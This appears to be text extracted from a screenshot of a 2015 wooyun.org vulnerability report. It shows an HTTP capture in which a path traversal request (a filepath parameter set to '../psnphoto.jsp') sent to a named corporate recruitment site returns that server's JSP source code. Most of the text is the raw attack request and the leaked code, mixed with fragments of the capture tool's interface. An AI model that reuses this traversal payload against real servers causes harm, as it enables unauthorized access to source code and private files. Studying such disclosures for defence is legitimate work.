 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 29 Sep 2015 09:53:13 GMT
Server: IBM_HTTP_Server
Content-Length: 845
Content-Disposition: attachment; filename=../psnphoto.jsp
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
Content-Language: zh-CN
<%@ page import="nc.vo.rm.psndoc.RMPsndocVO"%>
<%@ page import="nc.vo.rm.psndoc.AggRMPsndocVO"%>
<%@ page import="java.io.ByteArrayOutputStream"%>
<%@ page import="java.io.ObjectOutputStream"%>
<%
AggRMPsndocVO aggvo = (AggRMPsndocVO) request.getSession
().getAttribute("rmvo");
RMPsndocVO rmvo = aggvo.getPsndocVO();
java.io.OutputStream outs = null;
try
{
byte[] photo = (byte[]) aggvo.getPsndocVO
().getPhoto();
if(photo!=null&&photo.length>0){
response.setContentType("image/jpeg");
outs = response.getOutputStream();
outs.write(photo);
outs.flush();
}
}
catch(Exception e)
{
}
finally
{
if (outs != null)
{
try
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://zhaopin.cpicorp.com.cn/hrjs/downloadresume?filepath=../psnphoto.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: zhaopin.cpicorp.com.cn
Cookie: JSESSIONID=0000XA-Nc97P43WGujLBX1M7Z2V:ncMem03
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
java.io.OutputStream outs = null;
try
{
byte[] photo = (byte[]) aggvo.getPsndocVO().getPhoto();
if(photo!=null&&photo.length>0){
response.setContentType("image/jpeg");
outs = response.getOutputStream();
outs.write(photo);
outs.flush();
}
}
Find... (press Ctrl+Enter to highlight all) View in Notepad
snphoto.jsp
www.wooyun.org